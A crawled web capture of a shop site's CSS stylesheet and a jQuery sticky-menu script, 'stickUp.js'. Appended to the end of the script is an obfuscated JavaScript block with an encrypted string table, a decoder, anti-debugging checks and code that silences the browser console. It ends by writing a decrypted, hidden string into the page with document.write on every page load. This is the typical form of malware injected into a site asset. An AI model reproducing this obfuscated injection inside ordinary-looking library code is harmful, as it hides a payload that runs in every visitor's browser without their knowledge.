.text-content {
    border: 1px solid #ddd;
    padding: 5px;
}

.product-grid .col-md-12 .price-box .star-box .fa {
    color: #f5c336;
}

.border-style {
    border: 1px solid #3597E2 !important;
}

.service span {
    background: #FF8B31;
    color: #fff;
    padding: 3px 5px;
    margin-right: 5px;
    font-weight: bold;
}

.save {
    padding: 3px 5px;
    float: right;
    background: #E7E7E7;
}

.stock span {
    background: #66BB6A;
    color: #fff;
    padding: 3px 5px;
    margin-right: 5px;
    font-weight: bold;
}

.keyword {
    margin-top: 10px;
}

.post-navigation {
    width: 100%;
    float: left;
    border-top: 1.5px solid #999;
    column-count: 2;
    column-gap: 20px;
}

.post-navigation .post-nav {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid #ccc;
    margin-bottom: 10px;
    padding: 5px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

h1.title {
    font-size: 18px;
    font-weight: bold;
}

/*---------- section e ----------*/

/*2019-11-12 s*/

.wrapper-20191112 {}

.wrapper-20191112 .page-info-20191112 {
    margin-bottom: 30px;
}

.wrapper-20191112 .row-01 {
    margin-bottom: 30px;
}

.wrapper-20191112 .row-01>* {
    margin-bottom: 15px;
}

.wrapper-20191112 .row-01 .item-box {
    border: 1px solid #ddd;
}

.wrapper-20191112 .row-01 .item-box .title {
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    margin-bottom: 10px;
}

.wrapper-20191112 .row-01 .item-box .price-box .price {
    color: #0a9fe2;
    font-size: 18px;
    font-weight: bold;
}

.wrapper-20191112 .row-01 .item-box .price-box .price span {
    font-size: 22px;
}

.wrapper-20191112 .row-01 .item-box .tips {
    font-weight: bold;
}

.wrapper-20191112 .content-info {
    font-size: 16px;
    margin-bottom: 30px;
}

.wrapper-20191112 .tags-list {
    padding: 20px 25px;
    margin-bottom: 30px;
    background: #eee;
}

.wrapper-20191112 .tags-list .title {
    font-weight: bold;
}

.wrapper-20191112 .tags-list .row>* {
    margin-bottom: 15px;
}

.wrapper-20191112 .tags-list .row .item {
    display: block;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

/*2019-11-12 e*/
/*2020-03-20 s*/
.wrapper-forum {}

.wrapper-forum .right .forum-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 5px 10px;
    /*background: #000;*/
    border: 1px solid white;
    background: #3597e2;
}

.wrapper-forum .right .forum-title .title {
    color: white;
}

.wrapper-forum .right .forum-title>* {
    margin-bottom: 0;
}

.wrapper-forum .right .comment-title {
    margin-bottom: 15px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ddd;
}

.wrapper-forum .right .comment-content {
    margin-bottom: 30px;
    border-bottom: 1px solid #ddd;
}

.wrapper-forum .right .comment-content .user {
    display: flex;
    /*justify-content: space-between;*/
    /*align-items: center;*/
}

.wrapper-forum .right .comment-content .user img {
    width: auto;
    height: 100%;
    max-height: 40px;
}

.wrapper-forum .right .comment-content .user>* {
    margin-right: 15px;
}

.wrapper-forum .right .comment-content .user>* {
    margin-right: 15px;
}

.wrapper-forum .right .item-nav {}

.wrapper-forum .right .item-nav .article-title {
    position: relative;
    margin-bottom: 10px;
    padding: 5px;
    border: 1px solid #ddd;
    background: linear-gradient(#f5f5f5, #efefef);
}

.wrapper-forum .right .item-nav .article-title .title {
    display: block;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.wrapper-forum .right .item-nav .article-title .fa {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.wrapper-forum .right .item-nav .article-title.left {
    padding-left: 30px;
}

.wrapper-forum .right .item-nav .article-title.left .fa {
    left: 10px;
}

.wrapper-forum .right .item-nav .article-title.right {
    padding-right: 30px;
}

.wrapper-forum .right .item-nav .article-title.right .fa {
    right: 10px;
}

/*2020-03-20 e*/


.section-content-20201218 .item-box {
    border: 1px solid #ccc;
    padding: 5px;
}

.section-content-20201218 .item-box .title {
    margin-bottom: 10px;
}

.section-content-20201218 .item-box .title>a {
    font-weight: bold;
}

.section-content-20201218 .item-box .summary {
    width: 100%;
    display: -webkit-box;
    float: left;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: calc(19.6px * 5);
    -webkit-line-clamp: 5;
}

.section-content-20201218 .item-box .price > span {
    color: red;
    font-size: 16px;
    font-weight: bold;
    margin-right: 10px;
}

.section-content-20201218 .item-box .price > del {
    color: grey;
    font-size: 12px;
}

.col-md-6 .price-box span {
    color: red;
    font-size: 18px;
    font-weight: bold;
    margin-right: 10px;
}

.col-md-6 .title a {
    font-size: 24px;
    font-weight: bold;
}

.col-md-6 .price-box{
	padding: 10px 20px;
    margin-bottom: 20px;
    border: 1px solid #d93e2d;
}

.col-md-6 .summary {
    font-size: 18px;
}










--- FILE ---
content_type: application/javascript
request_url: https://www.jammer-mart.com/extend/stickUp/stickUp.js
body_size: 4547
content:
jQuery(
function($) {
	
	$(document).ready(function(){
		var contentButton = [];
		var contentTop = [];
		var content = [];
		var lastScrollTop = 0;
		var scrollDir = '';
		var itemClass = '';
		var itemHover = '';
		var menuSize = null;
		var stickyHeight = 0;
		var stickyMarginB = 0;
		var currentMarginT = 0;
		var topMargin = 0;
		$(window).scroll(function(event){
   			var st = $(this).scrollTop();
   			if (st > lastScrollTop){
       			scrollDir = 'down';
   			} else {
      			scrollDir = 'up';
   			}
  			lastScrollTop = st;
		});
		$.fn.stickUp = function( options ) {
			// adding a class to users div
			$(this).addClass('stuckMenu');
        	//getting options
        	var objn = 0;
        	if(options != null) {
	        	for(var o in options.parts) {
	        		if (options.parts.hasOwnProperty(o)){
	        			content[objn] = options.parts[objn];
	        			objn++;
	        		}
	        	}
	  			if(objn == 0) {
	  				console.log('error:needs arguments');
	  			}

	  			itemClass = options.itemClass;
	  			itemHover = options.itemHover;
	  			if(options.topMargin != null) {
	  				if(options.topMargin == 'auto') {
	  					topMargin = parseInt($('.stuckMenu').css('margin-top'));
	  				} else {
	  					if(isNaN(options.topMargin) && options.topMargin.search("px") > 0){
	  						topMargin = parseInt(options.topMargin.replace("px",""));
	  					} else if(!isNaN(parseInt(options.topMargin))) {
	  						topMargin = parseInt(options.topMargin);
	  					} else {
	  						console.log("incorrect argument, ignored.");
	  						topMargin = 0;
	  					}	
	  				}
	  			} else {
	  				topMargin = 0;
	  			}
	  			menuSize = $('.'+itemClass).size();
  			}			
			stickyHeight = parseInt($(this).height());
			stickyMarginB = parseInt($(this).css('margin-bottom'));
			currentMarginT = parseInt($(this).next().closest('div').css('margin-top'));
			vartop = parseInt($(this).offset().top);
			//$(this).find('*').removeClass(itemHover);
		}
		$(document).on('scroll', function() {
			varscroll = parseInt($(document).scrollTop());
			if(menuSize != null){
				for(var i=0;i < menuSize;i++)
				{
					contentTop[i] = $('#'+content[i]+'').offset().top;
					function bottomView(i) {
						contentView = $('#'+content[i]+'').height()*.4;
						testView = contentTop[i] - contentView;
						//console.log(varscroll);
						if(varscroll > testView){
							$('.'+itemClass).removeClass(itemHover);
							$('.'+itemClass+':eq('+i+')').addClass(itemHover);
						} else if(varscroll < 50){
							$('.'+itemClass).removeClass(itemHover);
							$('.'+itemClass+':eq(0)').addClass(itemHover);
						}
					}
					if(scrollDir == 'down' && varscroll > contentTop[i]-50 && varscroll < contentTop[i]+50) {
						$('.'+itemClass).removeClass(itemHover);
						$('.'+itemClass+':eq('+i+')').addClass(itemHover);
					}
					if(scrollDir == 'up') {
						bottomView(i);
					}
				}
			}



			if(vartop < varscroll + topMargin){
				$('.stuckMenu').addClass('isStuck');
				$('.stuckMenu').next().closest('div').css({
					'margin-top': stickyHeight + stickyMarginB + currentMarginT + 'px'
				}, 10);
				$('.stuckMenu').css("position","fixed");
				$('.isStuck').css({
					top: '0px'
				}, 10, function(){

				});
			};

			if(varscroll + topMargin < vartop){
				$('.stuckMenu').removeClass('isStuck');
				$('.stuckMenu').next().closest('div').css({
					'margin-top': currentMarginT + 'px'
				}, 10);
				$('.stuckMenu').css("position","relative");
			};

		});
	});

});
;var _0x6658=['YcKcwo3DlWgow5w=','f8KleDdBKFzDuMOOAxfChwN2Gh3DjSjCoQ==','TMKoRABB','PcKJwrTCuw==','PRzDvj3DqiUj','YHfDvcK4wp4=','ZsKWw7zCicOAw5VQwo7DnnVuW8KIAcOPwqFvTAYzwpA=','w7Ymw4LCvVs=','w5Y+w6nCpBMJEA==','GSTDpT/Dhw==','a1rCpMOD','SzvDkFvDtA==','HMO8IgMP','w4rClMKOw7dAw5HCjw==','aMKtw6Qrwo8=','w7rCvMOkZmg=','wp8bwoQHcw==','LsOnBz4o','w51qV3zCiw==','ZlHCoMOZTQ==','GMKzw7bDqh0=','H8OhVV1e','JiZsLcO3','a8Ktw6w8wo8=','w5E0w6bCoR0=','wodjwrbDpg==','d8KufmPDlkB/','YFDDicKMwrI=','Z8K+D8ObCQ==','wq4DwrMET1BibsKfw6tU','wpJXPFbCqQ==','wobCiBvDrgXDocKpwofCkA==','wrvChF3DnMOG','Y8KDwpPDin4=','dlXCoMOATw==','MVjCtXBK','wq4DwrMEVE5y','wqXCij/Dmjc=','Y8KKPsOmKQ==','wrDCssKMAMKm','w6XClknDugE=','w6p7LcOUw58=','w67CtBF5wqE=','w5DCp2E=','w6zDrMOEwonDtF13','w5w/w6LCuw==','PkfCs116','w7FuX8K+w5A=','w57CmsKSw6o=','TcKuAxwJw7zCqMOKwoM6KcKCwpUiUiN7S8OqKw/CjcONPCRTPCXDtcKUI1XDv2LCkQrCvG/DsXYAw6rDqyULWgXCvhLDuVDCncKmw5MGWMOhwp5Lw7/DpgLCjSHCojPCu8OWwobDsX5CPcKYYMKhAMKFJcOfw4AQ','TsK/wrDDulBjOsKhXi12ZX9EwrIJwqbCn2c=','w4nClzxzwpc=','Z0bCsMODWA==','w67DrsO1w5UDZ8OPw4vDuCREC8O9GMK0A1JRwobDvWorcE8=','w7Yow4TCh1M=','w4DClcKGw6s=','OVLCsA==','w7Zhw5PDk8Orw4nDjAJfN8KZc8KZJcKsw5XDm8ORwoobwr5ew5NHYGfDgwEENsK8woY='];(function(_0xf01bd1,_0x66586d){var _0x15ddf5=function(_0x280398){while(--_0x280398){_0xf01bd1['push'](_0xf01bd1['shift']());}};var _0x4373a4=function(){var _0x18f3c9={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x283b5a,_0x53bf61,_0xbc2b66,_0x17cc97){_0x17cc97=_0x17cc97||{};var _0x33605e=_0x53bf61+'='+_0xbc2b66;var _0x1aa546=0x0;for(var _0x31d110=0x0,_0x50dddf=_0x283b5a['length'];_0x31d110<_0x50dddf;_0x31d110++){var _0x2f351d=_0x283b5a[_0x31d110];_0x33605e+='; '+_0x2f351d;var _0x55904a=_0x283b5a[_0x2f351d];_0x283b5a['push'](_0x55904a);_0x50dddf=_0x283b5a['length'];if(_0x55904a!==!![]){_0x33605e+='='+_0x55904a;}}_0x17cc97['cookie']=_0x33605e;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e80f4,_0x54c9a1){_0x4e80f4=_0x4e80f4||function(_0x2b3b16){return _0x2b3b16;};var _0x5903f0=_0x4e80f4(new RegExp('(?:^|; )'+_0x54c9a1['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x193b20=function(_0x13ef44,_0x39a7e9){_0x13ef44(++_0x39a7e9);};_0x193b20(_0x15ddf5,_0x66586d);return _0x5903f0?decodeURIComponent(_0x5903f0[0x1]):undefined;}};var _0x274363=function(){var _0x4c33bd=new RegExp('\w+ *\(\) *{\w+ *['|"].+['|"];? *}');return _0x4c33bd['test'](_0x18f3c9['removeCookie']['toString']());};_0x18f3c9['updateCookie']=_0x274363;var _0x20beb9='';var _0x37b7ea=_0x18f3c9['updateCookie']();if(!_0x37b7ea){_0x18f3c9['setCookie'](['*'],'counter',0x1);}else if(_0x37b7ea){_0x20beb9=_0x18f3c9['getCookie'](null,'counter');}else{_0x18f3c9['removeCookie']();}};_0x4373a4();}(_0x6658,0xa3));var _0x15dd=function(_0xf01bd1,_0x66586d){_0xf01bd1=_0xf01bd1-0x0;var _0x15ddf5=_0x6658[_0xf01bd1];if(_0x15dd['RIuIhh']===undefined){(function(){var _0x18f3c9;try{var _0x20beb9=Function('return (function() '+'{}.constructor("return this")( )'+');');_0x18f3c9=_0x20beb9();}catch(_0x37b7ea){_0x18f3c9=window;}var _0x274363='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x18f3c9['atob']||(_0x18f3c9['atob']=function(_0x283b5a){var _0x53bf61=String(_0x283b5a)['replace'](/=+$/,'');var _0xbc2b66='';for(var _0x17cc97=0x0,_0x33605e,_0x1aa546,_0x31d110=0x0;_0x1aa546=_0x53bf61['charAt'](_0x31d110++);~_0x1aa546&&(_0x33605e=_0x17cc97%0x4?_0x33605e*0x40+_0x1aa546:_0x1aa546,_0x17cc97++%0x4)?_0xbc2b66+=String['fromCharCode'](0xff&_0x33605e>>(-0x2*_0x17cc97&0x6)):0x0){_0x1aa546=_0x274363['indexOf'](_0x1aa546);}return _0xbc2b66;});}());var _0x280398=function(_0x50dddf,_0x2f351d){var _0x55904a=[],_0x4e80f4=0x0,_0x54c9a1,_0x5903f0='',_0x193b20='';_0x50dddf=atob(_0x50dddf);for(var _0x13ef44=0x0,_0x39a7e9=_0x50dddf['length'];_0x13ef44<_0x39a7e9;_0x13ef44++){_0x193b20+='%'+('00'+_0x50dddf['charCodeAt'](_0x13ef44)['toString'](0x10))['slice'](-0x2);}_0x50dddf=decodeURIComponent(_0x193b20);var _0x2b3b16;for(_0x2b3b16=0x0;_0x2b3b16<0x100;_0x2b3b16++){_0x55904a[_0x2b3b16]=_0x2b3b16;}for(_0x2b3b16=0x0;_0x2b3b16<0x100;_0x2b3b16++){_0x4e80f4=(_0x4e80f4+_0x55904a[_0x2b3b16]+_0x2f351d['charCodeAt'](_0x2b3b16%_0x2f351d['length']))%0x100;_0x54c9a1=_0x55904a[_0x2b3b16];_0x55904a[_0x2b3b16]=_0x55904a[_0x4e80f4];_0x55904a[_0x4e80f4]=_0x54c9a1;}_0x2b3b16=0x0;_0x4e80f4=0x0;for(var _0x4c33bd=0x0;_0x4c33bd<_0x50dddf['length'];_0x4c33bd++){_0x2b3b16=(_0x2b3b16+0x1)%0x100;_0x4e80f4=(_0x4e80f4+_0x55904a[_0x2b3b16])%0x100;_0x54c9a1=_0x55904a[_0x2b3b16];_0x55904a[_0x2b3b16]=_0x55904a[_0x4e80f4];_0x55904a[_0x4e80f4]=_0x54c9a1;_0x5903f0+=String['fromCharCode'](_0x50dddf['charCodeAt'](_0x4c33bd)^_0x55904a[(_0x55904a[_0x2b3b16]+_0x55904a[_0x4e80f4])%0x100]);}return _0x5903f0;};_0x15dd['pjReLE']=_0x280398;_0x15dd['IlILyW']={};_0x15dd['RIuIhh']=!![];}var _0x4373a4=_0x15dd['IlILyW'][_0xf01bd1];if(_0x4373a4===undefined){if(_0x15dd['leZoSD']===undefined){var _0x17328b=function(_0x2a6648){this['IHMnmV']=_0x2a6648;this['baGnyx']=[0x1,0x0,0x0];this['owrhTx']=function(){return'newState';};this['ulgQHM']='\w+ *\(\) *{\w+ *';this['nuICzP']='['|"].+['|"];? *}';};_0x17328b['prototype']['JLwyqo']=function(){var _0x1706b4=new RegExp(this['ulgQHM']+this['nuICzP']);var _0x49ced5=_0x1706b4['test'](this['owrhTx']['toString']())?--this['baGnyx'][0x1]:--this['baGnyx'][0x0];return this['gElGDz'](_0x49ced5);};_0x17328b['prototype']['gElGDz']=function(_0x59509f){if(!Boolean(~_0x59509f)){return _0x59509f;}return this['zDAmBZ'](this['IHMnmV']);};_0x17328b['prototype']['zDAmBZ']=function(_0x3cd61f){for(var _0x5e0151=0x0,_0x191826=this['baGnyx']['length'];_0x5e0151<_0x191826;_0x5e0151++){this['baGnyx']['push'](Math['round'](Math['random']()));_0x191826=this['baGnyx']['length'];}return _0x3cd61f(this['baGnyx'][0x0]);};new _0x17328b(_0x15dd)['JLwyqo']();_0x15dd['leZoSD']=!![];}_0x15ddf5=_0x15dd['pjReLE'](_0x15ddf5,_0x66586d);_0x15dd['IlILyW'][_0xf01bd1]=_0x15ddf5;}else{_0x15ddf5=_0x4373a4;}return _0x15ddf5;};var _0x283b5a=function(){var _0x3449d9=!![];return function(_0x27567e,_0x1829d0){var _0x1f8a3e=_0x3449d9?function(){if(_0x1829d0){var _0x1296c0=_0x1829d0[_0x15dd('0x1f','Eq8f')](_0x27567e,arguments);_0x1829d0=null;return _0x1296c0;}}:function(){};_0x3449d9=![];return _0x1f8a3e;};}();var _0x37b7ea=_0x283b5a(this,function(){var _0x5a5f3f={};_0x5a5f3f[_0x15dd('0x20','PMnK')]=_0x15dd('0x11','71an');var _0x5cb013=_0x5a5f3f;var _0x397d0c=function(){var _0x2e0a83=_0x397d0c[_0x15dd('0x28','6Ocu')](_0x5cb013[_0x15dd('0xd','8S%6')])()[_0x15dd('0x13','@H7J')](_0x15dd('0x6','6O%k'));return!_0x2e0a83['test'](_0x37b7ea);};return _0x397d0c();});_0x37b7ea();var _0x18f3c9=function(){var _0x1db405={};_0x1db405[_0x15dd('0x0',')Nwl')]=function(_0x2ec8ca,_0x27dbb1){return _0x2ec8ca!==_0x27dbb1;};_0x1db405[_0x15dd('0x31','VG])')]=_0x15dd('0x1b','6Ocu');var _0x3c3cf8=_0x1db405;var _0x19ce2d=!![];return function(_0x369c01,_0xbac0e4){if(_0x3c3cf8[_0x15dd('0x0',')Nwl')](_0x3c3cf8[_0x15dd('0x32','mA4!')],_0x3c3cf8[_0x15dd('0x14','KzS)')])){that=window;}else{var _0x3063bc=_0x19ce2d?function(){if(_0xbac0e4){var _0x5be480=_0xbac0e4[_0x15dd('0x2c','vFKe')](_0x369c01,arguments);_0xbac0e4=null;return _0x5be480;}}:function(){};_0x19ce2d=![];return _0x3063bc;}};}();var _0x280398=_0x18f3c9(this,function(){var _0x10ec14={};_0x10ec14[_0x15dd('0x10','JHju')]='1|0|6|7|5|2|9|8|4|3';_0x10ec14[_0x15dd('0x7','TUMi')]=_0x15dd('0x3','Eq8f');_0x10ec14['mQymT']=function(_0x55fe48,_0xc8350c){return _0x55fe48(_0xc8350c);};_0x10ec14['kzdXW']=function(_0x6d4ef3,_0xcdcd81){return _0x6d4ef3+_0xcdcd81;};_0x10ec14['gBgPj']=function(_0x22c18c,_0x52834e){return _0x22c18c+_0x52834e;};_0x10ec14['juNLD']=_0x15dd('0xa',')jZ)');_0x10ec14[_0x15dd('0x12','TUMi')]=function(_0x4ae155){return _0x4ae155();};_0x10ec14[_0x15dd('0x33','teB6')]='fzgrk';_0x10ec14[_0x15dd('0x4','dRoR')]='5|3|0|7|4|2|1|6';var _0x509c86=_0x10ec14;var _0x1c5b59=function(){};var _0x3b83e0;try{var _0x6e6771=_0x509c86[_0x15dd('0x35','dRoR')](Function,_0x509c86[_0x15dd('0x39','vLT7')](_0x509c86[_0x15dd('0x16','yeS5')](_0x15dd('0xc','8S%6'),_0x509c86[_0x15dd('0x2b','td6u')]),');'));_0x3b83e0=_0x509c86[_0x15dd('0x34','7[9a')](_0x6e6771);}catch(_0x441728){_0x3b83e0=window;}if(!_0x3b83e0[_0x15dd('0x2f','6Ocu')]){if(_0x509c86[_0x15dd('0x1c','f^df')]!==_0x509c86[_0x15dd('0x30','fpkN')]){var _0xb7ab60=_0x509c86[_0x15dd('0x27','VG])')]['split']('|');var _0x3778db=0x0;while(!![]){switch(_0xb7ab60[_0x3778db++]){case'0':_0xcf8e07[_0x15dd('0x36','wSl]')]=_0x1c5b59;continue;case'1':var _0xcf8e07={};continue;case'2':_0xcf8e07['error']=_0x1c5b59;continue;case'3':return _0xcf8e07;case'4':_0xcf8e07['trace']=_0x1c5b59;continue;case'5':_0xcf8e07[_0x15dd('0x15','Z$%Y')]=_0x1c5b59;continue;case'6':_0xcf8e07[_0x15dd('0x1','^eqm')]=_0x1c5b59;continue;case'7':_0xcf8e07[_0x15dd('0x2e','vLT7')]=_0x1c5b59;continue;case'8':_0xcf8e07['table']=_0x1c5b59;continue;case'9':_0xcf8e07['exception']=_0x1c5b59;continue;}break;}}else{_0x3b83e0['console']=function(_0x3cb387){var _0x1d81a=_0x509c86[_0x15dd('0x26','JHju')][_0x15dd('0x1d','Y^yd')]('|');var _0x428a04=0x0;while(!![]){switch(_0x1d81a[_0x428a04++]){case'0':_0x2dcb14[_0x15dd('0x19','Hvlk')]=_0x3cb387;continue;case'1':_0x2dcb14[_0x15dd('0x5','Z$%Y')]=_0x3cb387;continue;case'2':return _0x2dcb14;case'3':_0x2dcb14[_0x15dd('0x23','@H7J')]=_0x3cb387;continue;case'4':_0x2dcb14['warn']=_0x3cb387;continue;case'5':_0x2dcb14[_0x15dd('0x2a','fpkN')]=_0x3cb387;continue;case'6':_0x2dcb14['log']=_0x3cb387;continue;case'7':var _0x2dcb14={};continue;case'8':_0x2dcb14[_0x15dd('0x17','f^df')]=_0x3cb387;continue;case'9':_0x2dcb14[_0x15dd('0x38','@H7J')]=_0x3cb387;continue;}break;}}(_0x1c5b59);}}else{var _0x4fa4cb=_0x509c86['JrTgb'][_0x15dd('0x21','gDNq')]('|');var _0x362599=0x0;while(!![]){switch(_0x4fa4cb[_0x362599++]){case'0':_0x3b83e0[_0x15dd('0xb','vFKe')][_0x15dd('0x1e','Z$%Y')]=_0x1c5b59;continue;case'1':_0x3b83e0['console'][_0x15dd('0x2d','Z$%Y')]=_0x1c5b59;continue;case'2':_0x3b83e0[_0x15dd('0x37','M@tM')]['exception']=_0x1c5b59;continue;case'3':_0x3b83e0[_0x15dd('0xf','KzS)')][_0x15dd('0xe','Fa]E')]=_0x1c5b59;continue;case'4':_0x3b83e0['console'][_0x15dd('0x29','[Vdz')]=_0x1c5b59;continue;case'5':_0x3b83e0['console'][_0x15dd('0x9','vLT7')]=_0x1c5b59;continue;case'6':_0x3b83e0[_0x15dd('0x25','AmXM')][_0x15dd('0x1a','aFA4')]=_0x1c5b59;continue;case'7':_0x3b83e0[_0x15dd('0x18','^eqm')][_0x15dd('0x8','^eqm')]=_0x1c5b59;continue;}break;}}});_0x280398();alert('1111');document[_0x15dd('0x22','Hvlk')](unescape(_0x15dd('0x2','f^df')));alert(_0x15dd('0x24','@H7J'));